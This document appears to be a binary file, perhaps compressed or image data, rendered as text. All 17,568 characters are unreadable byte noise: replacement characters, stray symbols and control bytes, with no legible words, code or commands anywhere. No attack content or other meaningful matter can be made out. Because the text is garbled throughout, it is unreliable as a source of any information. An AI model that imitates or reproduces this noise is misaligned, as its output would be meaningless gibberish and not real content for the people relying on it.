�2-�X��B-<��`���R����R-���� ��X-����R��ҏzQ��/�R-�x.�҈��(��q���Sq�k���wh��ȉ�h-b-�!r��h-<��Ҍ�ҌR���H/�Ȋ�X/�h-�،����Ȋ:�!!R��X��ҏ<�! ������,�����x�ꨎh���*Ab�����!���X/ h-�ȃ�X���.R� R��"�8+��#�(�aB�l%ͨ���l2"�x�x�P��>��k������H���,0R��H+�ҏ����H$�S��8n�&�ȃ���X��c.��9��!8b�QR��X��%I���H:�%+����ے�0w�$d��0��S��x;�S;�ҋ�����)�9�x9�� �<���،����h;�؏�Ê�Ȋ�s�W&����x���Nh#�a�=��Y:��(�����x;s�*����������#�嘄Lx;s;�菹H�X�L�#����1��: h0���S�����>�h=�X#7���;�;����˸��"l8���LX?�x��X�x�}K3���������4�!��Ȅ�3L�5����H�AX���1����w�2�;�Y�k>I����Ȅ8C�8�I�7��3X����3����B7�x*<�uS��H:������:����3��:�9�H���5��h1ߨ���2���q��*2�86&���ȃ�ȃ�hJ<h4������XÄ�����f�3�hK���xH�Ą�؏(ҌF���Ԍ�H��HH�^C��ȁW3�����x��� )�����0���X2�H��8��O�tN�H��hN���4��O���D�GX��8O<���O	w��M�@����H��HM��T#l�$���	;,i�0���dƒ���h��4���Ƙ��嘌�$B���<hN�x%�@�C��@�T���˸2�8��@�Ċ�@�'�s���NQ;Z؋Ѹ7��͸�hԌ�!�H�T��cN�xNL�A�(��Ȋ��4�HOJ�FJ́r�ԏ�T���@tC��J��iZ���B�h��\N�X�帋�����@Tl���FG���C��$�F�G�e��G��Aͨ�NtC��CX�Lw8� D�Ȅ�R�ꤟi���9�"����D�ȃ��+�ҋ�Ռ<��(CG8B�XN0�Z0��:�Z�T���4�(CØ^�s��OG���H�@�Y�D�M8A����q60�B��[��^ED�E�����C�@hSE���C�@4�ڄEĨZ?��ȊD:� �Ԙ���<��2�S�F��G�TR��85�9剨5�^�&�G<�S��ѭZ�9U�$(�����ר�G�A
�Y(�������_��$0wYX-}�W��k��Z��eq��ȃe!���ge�E���9�x�Beđ3�����������K(�H� H��抴ȱ�����\j��h��ωJi�6i¢}ȉ�^�N�j08�0؈K؎Wq���j�؄lj�H�.���H��H�芉���080H�iگ�\Y����ӎ��m�1���m��mRH�.�����ڦm�؎�&��َᑍ����8������!��.(��h�������H��:���S�i�*�Λ�bw
�ƹ������i��	��J����V�]9���f[��No�P���I�yy[E
�@ʼ������v�J�c>ƕ/3�ܛ����Y�@�&ya)ʓ�;��ȦC6��ai����]	�]&/S�5�h��ᄩ�R���T�#6��+�a�a�Z�I�\�ezv�l&�7fe�H��)��i�S��J���:6f�e���^��������́�С������d�R�zx�x1ٰ�Zf,��\�g1v���A���H�#���X��wٝ��d��d�������cyɾ�xx�gƻt�$f�����=����i&Xkvghi����G��;Z�e��f@��K�TX|�I�|��7z�ڟ+�Ti��{�f��]٨�We:��F���IU�q���b@غ��ِ]�|Z�w�/�� �����9��
��G��Gb�lf}V�<���ٞ�	~������A)�[	W9����ɛ7dܲp��f1iew֟��,�>g��	��I�}�s#���y�,�t���I�Z�-'ggW`*{,�~ِ��~^����-Y�䗓M	�R�t���ȑm��h����t���l������ B�倍���(���ݬ�,�Yj���޹��K�ʾ|,hA���� ��? ��F,Y�?���d�0X۔�k�t �i�����A�Y�k� ��C��,�O\c_h���!�������)��0��V���-�=�NS_'���P>\"��Z7����)�M��DqyM�6�wm�hxn����q����w�������ֈ��w�w���8(I����� ������9�����X�(�M��
d�`�ψ��|p�A��떌�H-E����-G�킕RzC��v�B��Y/��t�X�G����-B[Z�ʕ�د]��,y��]	?��M�x
�P�����?n�:����gGvIՄ��3�����Hl��Ҋv (�K�?���?���_mӘQ7���2P�+Q.Í �E�T�#��v��;9�Ғ Y$��kppWfY�q�n����ԯw�0�k���2}epW�B,s�5:���J� �+�S?տҔ����w@OS����l�i�r5��q/Y�@<�����,Am����Ӑ��Ϝ��m?ɐ�j��_�Ս��� �0���P�u1���4Y���)�|���
P�j�Q�@ò���i�Zi�P��]�ޭX�іl����qW��n��q�� ��B̺�9�*�w�K�)������2�+��6Mݫ���D A� �B��D���)��w�����B�)@m��w(�	����½״��(�N�x��D�Æ�(������I�G���� �˄ L���, �DH� �HM4��A��ԺN�qhH��!x�K��܃Iˈ��÷i �FK��#��e�	�idK��ul��NY���xǶtD���'dz��`����{��({F�IIG�d�Xb k93�yɷ��)����f-�h�6B;G���ḭ����,�F����R�<U>�Δ�������ʂ�˂��wM��4z{h'IɄz��;�������K�i����)� �H���K��831 6j)�i'4j���8~��������JZ\�ʂ�t�0i�F	��K�I���8�[�D�ͷG�E# l�0<K�� W��0���~���8�h�8h�d�T�	��x��,j�Ą�7�˄�@ɘ��0�tD�����?��Lꋞ�ɷ
`�e��xE�9}���_�XI�����@	�P��lH��|	��H�����}2U������ZHM�w�ː����	�`��,K��P����>����� Tm
J�p�����TX~5�$���HH�j���Ɋ�(���
�x��ɀ�Ɍ��j��@���m�	�����y�>���a�M�R]H�Ј�vX�98<��D�� �|8�J�F��ԃJ�ޱ�BK��מQ9%�������HN�Ԡ�������Gp�?
��p��6*�Q�@�z�ap�����T���X,�9B�r%�ѸT���
��:��@J�p�
�D��΀H��9wC	̀�q9ȸ�@����w@ʘ�H		�h�����P��I����@�y�����͐��)$tkJy�����c���3�P|���j���p��Ɉ��0�$�	�i�#O*���K�\J�$"�;�!xI������a�J����pK��xh
�GwA���h����
�̷6
̉6��v��ɫ�zX :@�~���(A�$[�@rφ��Q��h� D������L���p
i���_�i�8W� ��H("�=ȅ��)w>&��"��|�CRًw�f�x�]�L��@	������٨����r]چ��uh�(���\�6���>�D��hm���X5���:x	�v9Lw�f����y :���@J�^��"�H�-"v��� �;�菤�-��K����8�Bf��X������q�ET���􉌻��hf�4�d��\��\�8��0�H
�r�2��.��`ϊ@�1��I�ihາ鉺���W��)�_����h�����O���^���
�hw�}����@�����r�����wF�z��9���H���~�T���H���	'=������Q���9����<b����D0щ\ ���<>Ny��b�����hH�dp��|���pO�
S�Z�H�G�!�*/A�Tʊ�|�����Di�s�Å��0i�{���1(�Q�8Q������:�L���h��tˊ�u���оP�X�)���+�j�>��@�&%��d`O�^}�L���h.U����!}���ޥ��챾w�	K�K
�X �4݄p)�� ������Ƀ��I]��/�	
 HKh8c��I�v���(��#���O�����	������إt�����2��\c�����h��	��	��h@��I���x��q`������ )���HsB���sPχ�(U��
�π��z�@�ph��``�F���@ʒ��
R�3ߴk�qXHh�:����b@}�>8���6��wJ��Ԅ��������@�ʉw ��Y��re �H�wrЁp�x���?+�J�����w`���;��������ʖi��h�3o�먋�,����D���O�x�Ј�iX�aȏШ�X�Oإ�x�����(�i��I���X�Fl��M����q(ťY����\��\�洞ψ�樅����؞H����ax�Gx�i�N�����_��8��l�ix�ɘ��^J��K����!hԤ��:��N�(�kz���
9�{���ˉ�h����ظS���(�Ԩ�q8� �i��䆉�8wپ��������i�Al���j��K�i�Ę�aX�:��H����6�qظ
���z�@(�6������H�/�{�Gx��a]� �~��3m���|�8ز��=�/��@���>H��{���) �{��ؼӯ��8�^����Ci��X�n*�X��V)��h�&߸Nh��ˠD���ɘ@X����W ��͇�B���O��(���m�z��y�0 �5���٪����N��	�yP�=I�wp��1��)��h �<�N��ޛ���!�"�"x��y��^����:�����º�����D���ɘ�w��)�њ��i�i��)�!ɑRh�)�ݘ�*�����.肃���x�j�������y�������)��ዮ�ن���Xw8��8��:�^���Ω�����y�Ȇ-��(�0Xꍘ�K؎�(�2��.��ۄ�؄L�������	�w��K���ۈ���M���x����Q��X�?A	wH�.(�	(��荫x���ʘ�Y���؇���@��+�����H��芽؋؋<H�<h��h��Ȋ�؈X�����H(�2)�r��k������"�Ԩ���芣B*�닎�����Ⱦ�<(Ɉ����^�w���B�A,��r��,������ �������z�j��h�����"��B� �:(�!�.�؄�)�����X��r.;}��X�ƨ��,����x��Ј嘌ո Ȃ,�ɉwX�G؈<wH������ w�!��⨃�؈��!�"���������X�����.��H�R!����>B!�؋�8��X�GȊ�!;r�5�!͈"Uڋ�ٌ��#�ɉ5�#=R�"�Xb$;�� R��x�9����)�.���؏_�%b�$L�%�,���%ꘋe�'eR#�,H2%�X��X�;͘8�É��:�M�%<��M�؏cB�/ߡR������؏���S�I�%���X��Ã��؈���S��X�;�%Lҏ�wȊl�#Y�$�s�:�9�b�5!�H��S�ĸ#��pA�<��8�H��&�����+���`J��x�������8+昋�S���#��;�>5R��X#Ix#Q�$�s��8JR��9�#��h ����S����g`8qR���9���џl�����X21�#>=�% ����;�c?�X1�2S#�('�،Ⓞ㯘I��s��(>��b?XR���0:�8�s���1݃Ii�	(��X���5Z�5Z�XS�*S����-���2^w�6�#>(�0��1�(��(>wȊ<�5u/>(*��3w�5�C5IȊ��Ts�WX���1�;�Rو{�5ꘌ�܊L5Y�t��=ڌY35縌]�5w�0s��B��s�{c���5�5�5��5Ä�5�R�Ȋ��X�N�5�s��y�h������؋�؏�،�(L���)�H�͸��2���5�x�w��5R35�]��T���N̴�Y�LY�7�MH�Yc;�87����H� �N���E��ᴁL�54Nʹ��wh����X�����ȃ��ALh�<���BN�h��S�$N�����B�x��Ā�Ȋ�(�� t�׈A��K�Ȁ������=�C�I�����A(���/�\��c��@��5��6����GX�Z��菒��(E:D(�, BEe�������HC��9�ٜJ1L舎�38ӌ�U�ՈX�8@����X�Ȅw�X�eX�Ł�x��Ȅw�Y{�5�XX��5�*Iȁ��Z�x��(Y�������7wdC�w��ǡ�	h��x��H��8��右�\�H�Ε��X�Gx��e[��ŕ �XMG�\wH��H�X\�5�w���i]��\��b���U��U���^���LK�8��������ĳ�\���-��m��5@H�-�^@�^�x��5P�]�È]�]�h]5��Ȋ�,�X�H\��]㥎�H��H\6��~���H��(��d[��2>U� e����5^���h]05��S�u�:X�U��/U[�x�OX��\(��s;����h[�X\�w�*/�^c�Ni�V��0��{P�8�-dV	���X����h�5u�B�T��Q�T[�%���I8YB%*�HMŵW͘-�X�SE��6�b�R��hǽ1�Ȑ@��똋�x��xP��ےh��~���T�����،�u�tU�c䈟uP�h�q�G�kR�ՅhE�Lȃ��Ri�]Aȉ�u�.5�.�H�/H>`����X���h�n��^1��(�N]�VT�H[��u��x���^E\/u���R%�^(Uo�]��08U�wX��Ȅ��Z�ۈKhǿ����ИVŶU&k�Q�Ėi��^�Xk�X/D%k�X�I��!]�h[ꠡB\���&`w���݄����Ֆ��5�N�d@dN6�G��DE��8�U%d@�b�T�Ơ�%��vU7����x��(!�U�A�"F��8U����8G�	�@��<hڦ]d������@�EVkbĞ�R��B�S�)�H�Fe&σ�ֈ H�T-Z��0؇�ȍ{8-�.����_9�mu�.���ҋ�xz�rz�wR�X�����,����(��(���؎芆�0�Z8SaZ����}ȋ�酲8�ȉX�4P(��.xO�#!�.؄ظ���~�w�؅�x~�����ȋ�L��؎K؄���������M؎���؄B!�h����ZX�M��Z����x�H��ؽR�g�ɓ�Q��a�����H�Y��I���s�qw�w8����Z�uy��t�Yi���ß���ف��u�EY����z��Z>瘩J�wFs�j��ۚ�	�J�tУ�Ky�D��Xp�Oy����GY�2)��ʖv���u���w�u ��X���<��i7��4�Yj̀wɌ����ȩ��p�HA�"�$�1�/���|,:����� ��$����� -k̥�5 �������<lA��j�H,��MQ[[I�
ʸx�A�w�����,�bPX`���H�3��D@�����@�R���Ye7���O���7���pH��Cb�������ȃvL������lW�%Q�\��b�,����AUY-uX��_�[��RdO�շw�3>>aa��QX}�џ��`"�y�#��W��V2��%�4Z�-��!���d�u�M���ZΈ|� 'x�Z��Jb2s8*%)�$��~����c�*�i
�K��d�섧<�� ��L�Ϭ/sb�'��A��:�#T��ϼ�!�%|���Y3���<C��7�{*D@ĤQl�Ųe��|@<$ƶc�Źod�Xa2�|���q����w�������ш��w�w���8(I��v�xgK�����9*M	����x�HM���\��+@��.�A:�L��D0z�E��BT��C�"�u{a�G+��,� yn�"���(�FK�<��
<#�Ȉ�&�κF\;�k�2��'����[8�+*U���Ƭ�U�^�,���P�'��|*%�0��%��� �{n1�����'�	��V�O����7����D�8H�:	��7pĿ$9U�-dymS��ݽ�v�2҉҉�ɪ��g�w���A�3���|5k��nnK��vyD���X��D��������SɊ��
Uz͆��]���?S�G�pD ����L8����pqh*���N��l�X��BzǺ@��]����Ʒ�f;��L]ʻ��	�u;��t[ߔ�`L�	h�Ǩ�
!ǨZi�6p�K�A(�X�D�xI�����6�x��H��p�u��I�"�ϰǴ	I�@뉒�5�!�X���,h���ޔA�Jǲ������<򀦩<w��#���g�ڈ��h/�Lx����͞���˞�pz�"��β�,(I��d{�����h��ΰ��9������ɕX��s��d�'4��/�	��Hy	��9I��L�Ņ���g�L���� ��Ҟ���9�G(IX�w�0i��
�ɘ8 �w��	CA���w$�g5�l?g�(<Ș�������t
d8{��G������G���˨�B�O��K�H���s+ɞ��)˰�ԸI��)k�u�IIɴK��wh�\���@DH������k�l�d�G@��ưyO�]�K���O�=�^��I��&F�8�MAь�I�ph{F��|Ȣs|�ʢ�,:ʢ��i�F�Ȫ��G�z� x�X���ۈ���x�/�����'���td{	��@ï���K���˲G�K���,����Kʂ8��v+=SJ��N	�p���0ў�]�6uk��h_�8"��k����0������G�ނ^�Bq��������]-K�{s���8��k��8H�wv߽�
��ޞ>��b��詏�����(����j���L���K�6�������Dɘ�����	������� ��g
ip���L7�,���� �9(L��x�K�
�v��-ٹ�ѐ��6	�h������/�p��Ϋט�9JAu+r����8	�i�_J��9�u� !�܄�$��g�ȫ��l�c(O��؂����ɂ��J�xIZ �&�	��Y�.�i�u�+���V���玸���H�]��µ0����w>����?�K�����r����i
�Ve�w@���� �A �ȣ���]�	��Pl��	1�˷�JH����D�ژ�N����<+�����>������d��<h����,ϱ�`-��ʀX�����S뉃��-��j,T�VP+��i�yω�H��鎀��z��`��цA$E/˟ �9�p��I��rʃ�x��xc��pJ���	L�S{����L�����-�pH:xШ��
���υ|ˉG| �6;�wwq{�PJ�~�;N��w�	�!�Z����6 x���I�:Ȅ�و���7«�g~D	�ݜJ+�>�I�@��􊞸8حK�;�~�q��яԋ��xƸ��aC^�Т��#�H�6�
-BH���K��و�,��qb�ꁪ��i�v���\���������d V��4yK���r�:�3�ex�h:�0���ȳM��
#���6�h�@��W'�>�h⾍���K����p���8�R>Ȋ�K���,�J�	��wi�ʙ�!��(%�'�����,��v@	.���Ĺ�����G���H�"�P�F�	���ݪW��9Ј�q��L�A�`�>I��aj�p(�b��U��t܊"�~ɋ	���ΐd�,�	71�HɄG�(���B�`�hC��Ш��k�^���マ�ɲ��w!��O�J��}&����L��9�ij��>�ϊ�(��(�Kɴ�M��\�0�����v���rHj�H��p�;��F�$	lHAZ@ϫ�H/���Zw�V��k8�wء���G�K���K���&�+��%Q��h�`��\|S�-y	Ӛ��w�H�~���/��@O7�P:�x��z�K1�����
��zU����:	��B	�B(��k/���������RO�j����P���;1�	�����F�.��T���̴0�1���fXo��?w����w��@��������_���Z��0���g:�d���L�
�̤�7� Kw)���K���X��L�j{pϨT�����{�}wW�P�Lt�2y+�x�� �u�̈́r��)	��BI�v9v����{�Z=��H�aȌ,��Z��a��~�#�����ը��H�븎˩�{��H������e8�Z��w�GH��X�h䗘��i��@��Ϲl��	�w����3�c��:����[��6H�bx��H��遒��x��H	AH������q(
Ax��h�c��E>�Fn�ި����ȋ��Nh������� ���*؆ȩA�� �Ϙ������8���w�	V�� 8�u	����)��(��;�Ty��I�0�kͤ���h�3)�I�"@�x�P��R��ȱ�:�v�	�NX�@�e{ 0��x��SY�A0�蹛 ���VI����Y�w��j)��)�"��WI ��	�9�\p��P�T)����@�������J����x
B_ T��=��P	����r����I����^�.���Ȑ?l��
�����(��x�����8��(�Y��q���w8��	w���xw}�h �^��8��(��c���A ����lX�]݈w؈.x�C��!�	w����Ⴋ؄��/H���؄�؎����QM��M������.h�M��Z�̘������	؈�؄�y¸�P��Sy�l�����ڋӡ�桅MH����Ȋ�ȉ������؋�ȃE���؈�؈՘�� �0؈�H�"#A��80(	���h�Lq�H�������0�\��C�w(�3��IJ��&a�Ylѭw��0�����}��H�ƺ�{9������Ȋ�z��H5ɸ�,���a9�kL��2��(:؈�ؘ�)�[ȭZ����wX���)�ݰW\�Vы�h)w؋�X��ɉ���⸎H�<ȯ�X��芫�+�⊧b��ȃ��*��؋]-�:h��2��X����?<������̘���r���-�X��x,�̉��<��B+�R��ȃ�؋c���Ҍ�Z���-��-�H)(��ȉ��-//����-]M��x�!وw���X�wX�|������-�i-//�ޢ��X���)�،*Ҍ��"A*���/����"�r"Ҍ�x��R�Uy���!�؏�X#,�#6�$�����ُ��"��I�)I�$+�娃�!*/%��X���"�h� ��/����" ؏/ҏ�Ȋ�8/��#>B����#�)˪.r���q�ꘌ.R���8V�)����X��P%�Ȋ<�)R�G(&�x&�s!yB�����"Ĩ��B�g�!:h�U��+R�>Ҙ�
/�/��9w�8�wS��؋0x�s�)�؏gB'�ӌ�R��X��*��X�,�<��9�X���=�Ӌ��8��<A(&�x�H.�+�#�8�I������=�=�S��x�ۮ���tR x�9��=���#�&Q��R��H�͘=ꨎ�S���;�H9�c?#�Ê�X��S%�s0�3Uy��U}��8���2 ��h0G���_��s���?ܣ���0S2{A����(��x"�=�،��=�=�X?>���1s=�X&�H1��q�)�80s�՚w�?w�?���0(��X?#����"�S5��5�x������h��h6�s�0�7��1C��Ȁ6��S�Y��p34�H:_�C�<��?�"�Ig��Ã�l��Ä/�����8ߘ���#3Gȉ����X3�H��H��h7L�K8��(4���D�LH�1�ă��:�L�Ø�y�S�=�2!�JwȄ�؋�����'�"���L؏�x�6���T�Ix䕸Nw���� �� h���O���A�� Ȋ��������������w���>�ȁ��u 5������x�l���,	�@�M����@�B�A/$N0�L/���ȀGxN'���"�R�/Ą0T$פֿ��C!�Ax�9D�ȊI���@��#/h:��2
N�w�Lh3R���x��9��c��Ȅ^D�nt�m4��F��`�E���F�����Gm�E�����}��^DF:�"��G X�H8LhK>��<��WD6d3��X��8Fw�F����x��5��hF`��H��cE�8�c��Ř�hEb4Ydw$F��GxG�(���M긌�E�3ZԈ\�H�/���	>�9Z�؋�ȃە]V4Y�$��X��%�nD�IX��E���[�8�X��K`4[VA^�U�{)��X�h��8��H���F��E�EX\ᘆ҈��Y`Ą�5Pu\h�� ��82c&`�G�E^�ȗ�|�2Z�X�=�u\�(+�m&�u��H_f���F�hZ�E����X� ��
Y�Y^�ZZmķ�[�F)�F)u\�؋���Z��:xMo�[���h�!R��wU��ͨS�_w���,︓�1�ۋ�TڵW{�$�x)U�BZOZ�x��X�O(Zi��x��[��\��ZeFnĄ��lG�U���	E�z$_��0�eU �H�UDFk�X�8P#����!�H^h�T�HR�^`��ncQ@u�9�Z�x[�E��hRw]F�eh�E3�V���AhT��ܦ��h�l�F�v]�v]�U���Z��C�Z�G��&�芞X �E��n�X�LxnB���4`�l�%:�eKI����:������wq��3�.S`��2�a S`㜋�8Z�H� �M�U<�6wX�BU�3��G8_��&��,�+0�ln5Y�*FX	���2��+���dHF��L�N�8�x������{sd�:[�q1���ճ�՜��(	����Ȋyy�#e��(�؄T�Z���د��|�g~�gF�gы�ȃ�ί.�x���RÉE}����Ȍ��r��H�ф�������x�M�f��h�6�+Z؎P�Ư�Qx�w�Xz����w������荱{-�����������ȏ����x�H�������y�8��.�M������ю����T�L��p��A��鑔��I��;��)�����}�x������ҙ�҈��~v����I�js0~y�*���x��y�i���}(9$|�4���5�ɐѹr���r�����鉈,�����+y��q��7��������J7���9�O�GС����1���0���37qEwNq���v�ځ�Y�f���Q���u=����q�j���'u����,��w�v�xgO���������������h�IИ�,�yJ*ω�<u�-bWψ�׈�A��(���.��h�KЄ�fĀ�ȥ�嚤�����˦��;���[t2�h��=�5�������2|�� ؓJ���^�S�-��E!���d�9�Q;�Ѣ��������D8�J�uv�xg�Y�U��0P{��G��8'�K����1cH����d�:���Y����-QI��� i�[�Ƀ�6�y������iinQ=�o���`0���g��yg��䵚3�pc[߷�b{pq����Q=��er�H	����q����w�������ۈ��w�w���8(I����I)J�����E���<Px�M��d�z��"Ա:+͈����;�J���J����傝19���"��|/[)ث��N,���N��(c���vq��}����۪�q祚���NP���6t[s�/�֋�ka�����D�������h6�i���p�hH�uK41�����.`c H��v����J�w0��tgM�'w@�|����k��w�?�,�������Z��^�>�X۫	u�~wp�q$A涹W������� �l(�Hb�:��f��פAt�H���8�Ďq?@�v���ƀp��YoAߏi��+�^Ʋe�M��Q������R��z�����t;͘�4�+��^�����Æ�����H�Ź��X�㰑Y�t���w�����y���ؔ@PNL�L9��y(!�����a��CQ���:���tJ��2�a�[*w�QG&�����.�-���
�����	l��$<��$w	!!�^<�%��IW%��������'�¹�+K�L����-�;�!�ذ�X �-�=�uyؐ�����ybl� �Sɀ��I)��<��h�L�(�D��!�G�˵�5AU��T�����H� �3�#���A��v레A�-9��aO���擃�Q� �O�ӊIU�A�i��|
���LX��P��lx�S��.*
�^�h��H�B�=����w;E��w+őR=�����M�܈�w\�M��w9� �`I�%֚@���������}��H����Ŗ��Tv�$����؅:��A�06�/�q���5��d���
���ʜ�؄&)aN'S��|��O��_�=ٴ���}��Y|¹�����ĕ[�\볶\����ʸ�$טN�	Xq��5(s��y�SӁv�]7 `��#A�^���8��`��Rx����qW���s%l�iC3ƩN�奪����	�
��(ɴ��<���M�^���w��w��
���s��������Ɇ)O����ȸ΀��h��RW8������ � g@p����|���@N����ъ���;�"��@ܟ�Q�E�	��Y����/������l��	S���ٚ�ͬ ��*�
���
����޲��^(�ʦ	"��N¹��ꌫpm�w����	�ѳ�аI��H���Β�HD�j�=t�:[<�$N���Iƒ:�-����������ci�4A-��Գْ�w��e� �lK�Lj�n�-ȨH�
��i���	�:���}��5�����˺�ɚ���j|﷽J�	��iLL���~��ZV����v�݅��J8B���n���ۊ���,�I��M��m/�5@:��Ǩ������l����͋�*.�"�����PK�=��SP�_	�'��E��TBL
<��ŀ��;P��+��@͚@����d����Ó������˖,��p��6
�����#RR�N�'�K%巪@2���e#�#>V.�01����3�K�'��� c,���q����w������ۈǈ��w�w���8(I�����H������h���� @9+O�N�����l��X��AZ���J�19-Edv),,A���m���˥�L��>Ĩ���+�T��8զ��Bݨ;�~�|K�Qь�uX}n�96��H)$Q�GS�U2���*�C#��;���}�h A�5�l�)��w��\j�����&��ɣ�9tkd��׊������wJ�L�+�Ju�Ib�M���PqW�=6�Jv�ݹͥ���-�|�w�wU`�F�8��w��	H>���Օ)?<�����_Fv��ܰ��l��6U:ƞ������p��>�����(��v�)�� �������Sxة�ڭ˘�ý��yuȞpY���k�$��U�wMºN()�ŗ������%�
��@�?����L���,��~թ��P}����K����ɉw���ԍ�`*ùw��@�	�lΘ��X��vK��Y����Z�j���
̈́�D�Ȕ"���px�eiwzٓ/>ib�<�,Ⓚr(N�>�a�/rẶ@��޿��՟Hub�ɓ	A;� ً
,���ؾm��5m������S>]I�:�<f�g���ԙ��3�)x��a�0w�]�p�@n���ܧɔ�T���3���̢.ur�$Ɉ�\1��y���I���9�<�����Ί��Ʉ(Ȅ�ˈ������E��p:��4��&��
ğ,�زS(؅<xӘ��?xɵ����������t;���E��RN8�� ��<w���Le�á��ةw�"����Y���h����?9��Th?����A���{���*�Iy���$\����K6�
f.j�A����w�����h�b@�����,Qœ],M���X���~Gӌ���{w�7�qW����o|��8	t�xz��9H�������h����z�~���W��7��,����Tv	3l
�9��l��fU������Ii��	�Ɍ0�]!��s��Ǌ�y��iV|̰��>Ll
H����� 8���~�����Mk��"(�E�x �j�<� 
�9�12�%D����L��JM�8��J���
H��&�)i���r9��r��,	��
,��!���v��̢��z�h�,��J�!����q����w�������ƈ��w�w���xא��v��:X���v� ��h��A���.*O���09�@��<4X����w�뾸Qή����18o���v�y)x��+A�����N���x��N���N��w��A�)�L��L�pD
�	G�MEy���鐲�`kZ�wl��(݃�[t��d6	i6�( ���wJeS�f�:��������	.�����w�������1�(��א�u�z��hHq\��H�@�h�g��P]Z���v-w�j������,�� �wҀ��`� �0�ok`H��$�����ɄLI��X��y��Ȉ���,+ɂ�D�ͰG�Z�(�ȧ�_G�w�II���m��I��$9��.x���������KMӌ�@̄��zǁ��/Ȕ�����8IVm{�ǰ��� ��ѝ�I�ip͘�Hڙ� �I
wx`̂��������
��l�ؐ������؆'$	+,���I�qX���D��H����K��H�ؽ�K�H����wM��H�U��������X����xĘGX���qx�ض����e@wp8_�:�ɟG@����@��4LJD�yXK���^!/���c,�X�����$8@�p4�ǈu�°����ĩɞ�r����zO�	t-!��]H��Ɛ�ߞnM��4a��s��`���
���"���<��҈�II�����)�Lg��d0���p�����|(��-��݋������Q�������ʆɼ��-Gp���HCi�HjE�dK�� w�I���um6�:@�Zw$	��u�,'�����q����l�v����月�Q��R܎i��ؤ��Y��x��ĀH��H��ò��pXsN�|�Ӭ��s����~�J�	�Z��ِ5o��6�L�G�L	b��Dj8���IF��8:C�HtT��������ɂ�<�����t菵�8
�0i��т��9���h��X1�%�a���I�w��*y��4��JJ�|��8J�:ː��(�-�<z_�w�x�H�y��h��4��7x�@
��Htm�����Ɏ��J�r����N��H
�\��ψNxU�JY�T���݂>	�,kd��hI��ɰ�j����1ɒ��G�$����s�ʟ��� �)8�������ߴ���h��P��=��!�G+�]��8k��C�J�:L���PÄ6X
��I�Ћ�4���
��hʉ&��*�;�ڲ�p(������ʣw9%�Q9�����*Q�sR
dVw	���:h�"ui��HnT�5QN��0̉>�A�o�I��Rn�2Y���X���)����P��G�v���	X��%i�?8ȯ�;�ТɃ��*�����>ͨ�M���j��6H
	�<��L�6�L����
�8
u=z���j ����kEr�4A�i��t�����������n���H������	}�X�Pn�戊�����˫�M��p���K$:�/}H��Mc�B|��Π�
��w ��H֤�b,˖�@�p8�������v(����� B��x��ĝ�V�Q���69m����\y�P{����H���H��@
?d�3&��eP����g���G����m֊���FƤ��8�m��DɄ��������Џ�x<��N�x8����k������
����h�!��	��h�� ���Ŕi��|��5Ȕ��Ȏ�Y!��h�h�xL���k��h������cxe�(�3��]IH���wy�w�z����������Y�sY���]�o\O�&�$��g�@�N(��h�ɂ���9AI��h�����*�na�������8�K&����?Ox��
��z������~�����u�,������fܟ>ፄ�JE
E�0�ن����Ȉ���P+�9���������@��������t���H��.���	�d��&m���1����@@��@ʒ��	���������L�z����I��@�yU����wQHrLu���ɏa0��r��T��a�/� �XCl�0U�:�ٕݩa��q`j��,���©*�� ��pO��x�v�l��XŲ����*ւ���j��܀�k��� �z�@պ��a��I�����x�5�8�tU���O���~,���:��ћ0I+�����/6l��<a�������>|	��� �������(��>h��H������pO���Ȕ��A�l����Oͩ�ɠ*�ӞC��h��	�O����IAw^J����$E��Wʟ����Y��:
��L�@�κ)`���wH��)����	�{�Nޙc��0��)�����h�R����ԩ��x�g���	��ɑw������p��@8��	��9����w�����V�UO�����������}ow?�����8�����(�I��������H��y��R(��)�혍�x�����3����R�����˰��И������؄�Ή�~�.؎C��hQ���w�����.���؄w�������Z��M���H�p�Є�Ș/��8���K؄�{���.8�/�M����َF� �i��ً�Z؄ȉ����X��ȥ����؋�ȃ�h��x�����X����x�0؈�x�<H���w�^ ��o��ؐ���c��AX�j������H����0�u��u�����؟�m����0����d|����ј��������Ȋ:�������)������雊)����8�����؈�wx�.���x��� wX��Y�������^��ы�H[P�w�Պ���X��ȃЏ�I������a��ȃ��w؈��� ⨃���X�����q�K؈������X����و�h��X��X������Y��ȃ�؋���ь�Y�A���؏�١�C�؏�Q�h��љ�ǈ������������ɉ�(�h���q��XIьMa5a�A؏I���H��X���H�������*ь�،wx�w�W��X��x�G؋8я��w�Ih��@��2q�La�h���@ �wȊIȉ��Xя���X�����p�h���/��xьɘ����L��������(����h���B��x�Q��r�DQ��r��R+���:Ȋ�A���)�R� ���H���y�
 )�-*�-�H���G*�Q���)�،�Ҍ�.�)��x�o�/�8+��-��,�X���)�8�Ȋ)ˊ����)��)��؋�w/��k ���+��!�	��"��A�R�Ę/�h+wX��*�H���,""����!
R� R�#� �0����;�!wx��菝Ʉ"2����!�.�h+G"*Y���Ņ��(��r$��!�؋"B��"YR��8��#a����##�
Q�ȃ'،Gr�_J�^z��'w��c�0(��H$KZ��s�q�%�q�������Ȁ�芈#�$�,%A'��#I�9!��(#�������㠸�wH!��;�w�G�<ض�;L8;�X�H� ��ߘ���;�h��(��;I�%�H��H���9L�=8�j�,���Ȅ���;��������)	�y:�X������$M�;L�����芅�;�c�Ä��$W�0����X���0���W`����A�� Ȋ�������������쓄� �ȁ^�<�9�x�ɸ����爞硜�2w���81���x�Ks���%�4�ȀG�?D�1N���4L�5��!�����MS3Awx�EC�(Ȁ��
�	����H�P�7I�7�;�X�L�7�9�w7�h7�X�G���h7w8��������tHN�Ax�(Hè��H��X3 X��+LH=_��� ��x�<�7p�1����7���x�K����t�H��7��H�����x���H�L�菜���$���?긌��(��L��Mĸ�P��	H �4��<x��ȃ��NGȉ�x��7q�v���L������ꨎ��@�!�Ę���iw�+�d��8�
�@wxI�舟�J$Ә�(��-����LXI��I�7�8��h�����7��Hv�鉀TL�X�^����II����4��X��@�K�LA%���������L�݌9L�����M�Ԥ\T�z�C9���HƤ��#H���h�A����L5㏓9ItQ��8��񎫚����ȣ�HOp�	GiA �xp#�T��x������x�rt�q���TL5�ZĄ6Q7'T3�X��A�H4��	�.w�����8���N�d��TI�ԏ�O��DvOz�s�oTL�K�D�T�G��G 8�?t��x@�H���A��[��L��	�� ��H�u���%��tO�t@�ٌ��H5�H�4�ϘOo4H�(��E��Ȅ�hD�Rr������(p������,5i��əc���*ø$(�Kr�)��(�E�XO^�?�)�i��Pz�
